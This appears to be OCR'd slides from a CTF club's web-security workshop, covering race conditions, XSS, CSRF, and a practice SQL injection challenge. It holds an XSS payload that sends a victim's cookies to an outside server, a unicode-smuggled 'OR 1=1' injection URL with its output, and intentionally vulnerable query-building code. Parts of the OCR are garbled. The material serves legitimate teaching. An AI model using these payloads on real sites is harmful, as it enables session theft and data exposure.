

# **LOGIC BUGS**

## **RACE CONDITIONS**

# **RACE CONDITIONS**

```
1 $user = $GET['user'];
  function buy() {
   $balance = get_balance($user);
   $balance = $balance - 100;set balance($user, $balance);
3
4
```


# **RACE CONDITIONS**

```
$balance = $balance - 100;6
```


# **CLIENT SIDE ATTACK VECTORS**



# **CLIENT SIDE ATTACK VECTORS**

- Cross Site Scripting XSS
	- **Stored XSS (Payload is Stored on the Server)**
	- **Reflected XSS (Payload in URL)**
- Cross Site Request Forgery CSRF



42

# **CROSS SITE SCRIPTING (XSS)**



43

# **CROSS SITE SCRIPTING**

## **CROSS SITE SCRIPTING**

Execution of malicious code in the context of the target user

44.1

# **CROSS SITE SCRIPTING**

- Execution of malicious code in the context of the target user
- Goal:
	- Access to Client Secrets, Cookies, Local Storage, ...

44.2

https://not-google.com/search?query=KITCTF

 $\langle h1 \rangle$ Ergebnisse für { query }  $\frac{1}{\sqrt{h1}}$ 



https://not-google.com/search?query=KITCTF

 $\{h1\}$ Ergebnisse für KITCTF  $\langle /h1 \rangle$ 



https://not-google.com/search?query=<script>alert(1)</script>

 $\langle h1 \rangle$ Ergebnisse für { query }  $\langle /h1 \rangle$ 



https://not-google.com/search?query=<script>alert(1)</script>

 $$ Ergebnisse für <script> alert(1) </script>  $\langle /h1 \rangle$ 



## **REAL EXPLOIT PAYLOAD**

<img src=1 onerror='document.location = "https://my.server/?cookie=" + document.cookie'>

# **CLIENT SIDE REQUEST FORGERY (CSRF)**

- Similar to a XSS attack
- Allows an attacker to induce the victim to perform actions that they do not intend to do

■ e.g. victim makes a request to /transfer?to=attacker&amount=1000

• BUT attacker cannot read the response

## **TOOLS**

- DevTools (F12 / Ctrl+Shift+I)
- Insomnia / Postman
- Burp Suite
- [CyberChef](https://gchq.github.io/CyberChef/)

### **RESOURCES**

- [HackTricks](https://book.hacktricks.xyz/)
- [Curl Converter](http://curlconverter.com/)
- [Request Catcher](https://requestcatcher.com/)

# **LETS GOOOOOOOOO**



## **EXPLOIT.ME.BLUP.CC**

# **EXPLOIT.ME.BLUP.CC**



# **DEV TOOLS**

## **DEV TOOLS**



55.1

### **PAGE SOURCE**

```
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        \langletitle>\langle Hello\langle/title>
        <link rel="stylesheet" type="text/css" media="screen" href="style.css">
    </head>
    <body>
        <div>
             <svg class="ghost" x="0px" y="0px" width="127.433px" height="132.743px" viewBox="0 0 1
             \langle svg>
             <p class="shadowFrame">
                 <svg version="1.1" class="shadow" x="61px" y="20px" width="122.436px" height="39.7
                 \langle/svg>
             \langle p \rangle\langle/div\rangle
```
/



# **ROBOTS.TXT**

## **ROBOTS.TXT**

User-agent: \* Disallow: /challenge/v1

# **/CHALLENGE/V1**

```
import sqlite3
1
 2 from unidecode import unidecode
   @app.route("/challenge/v1")
 @app.route("/challenge/v1/<phoneNumber>")
6
 7 def elf_data(phoneNumber: str = None):
       render_words = []
       if phoneNumber == None:
           render words.append("[X] No phone number provided")
           render words.append("[X] Please provide a phone number to dial like /challenge/+3161337
           render words.append("[X] Exiting..")
           return create http response(render words)
       render_words.append(f"[X] Source is available under: {url_for('static'
, filename='img/sourc
       try:
 3
 5
 9
10
12
13
14
15
16
17
18
19
```

```
2 phoneNumber = phoneNumber.replace("'", "")
\beta phoneNumber = phoneNumber.replace("\"", "")
4 phoneNumber = phoneNumber.replace("\\", "")
phoneNumber = unidecode(phoneNumber)
6
8 query = "SELECT message from messages where phone = '" + phoneNumber + "'"
```


#### UNIDECODE

#### UNIDECODE

What Unidecode provides is a middle road: the function unidecode() takes Unicode data and tries to represent it in ASCII characters (i.e., the universally displayable characters between 0x00 and 0x7F), where the compromises taken when mapping between two character sets are chosen to be near what a human with a US keyboard would choose.

60.1



# **UNICODE '**



61.1



https://exploit.me.blup.cc/challenge/v1/+31613371000 %E1%BE%BD OR 1=1 --

https://exploit.me.blup.cc/challenge/v1/+31613371000 %E1%BE%BD OR 1=1 --

- [X] Source is available under: /source/v1/challenge.py
- [-] Initializing core communications.
- [?] Dailing +31613371000' OR 1=1 --..
- [Y] Found message for number: ############################
- [-] Sending beacon message.. Done, exiting



# **CHALLENGE V2**

```
import sqlite3
1
 import phonenumbers
2
 3 from unidecode import unidecode
 @app.route("/challenge/v2")
6
 7 @app.route ("/challenge/v2/\n<sub>phonen</sub>def elf_data(phoneNumber: str = None):
8
       render_words = []
       if phoneNumber == None:
           render_words.append("[X] No phone number provided")
           render words.append("[X] Please provide a phone number to dial like /challenge/+3161337
           render words.append("[X] Exiting..")
           return create_http_response(render_words)
       render_words.append(f"[X] Source is available under: {url_for('static'
, filename='img/sourc
 9
11
13
17
18
19
```


#### DIFF TO V1

```
import phonenumbers
1
    # Check valid phone number
 4 try:
       parsed number = phonenumbers.parse(phoneNumber, None)
       is valid = phonenumbers.is valid number(parsed number)
       if is_valid:
           render words.append("[Y] Connection established")
           render words.append("[-] Retrieving message for phone number")
       else:
           render_words.append("[X] Could not dail number, exiting")
           return create_http_response(render_words)
14 except:
       render_words.append("[X] Could not dail number, exiting")
       return create http response(render words)
 5
 6
 9
10
11
12
13
15
16
```


# **HACK TRICKS**

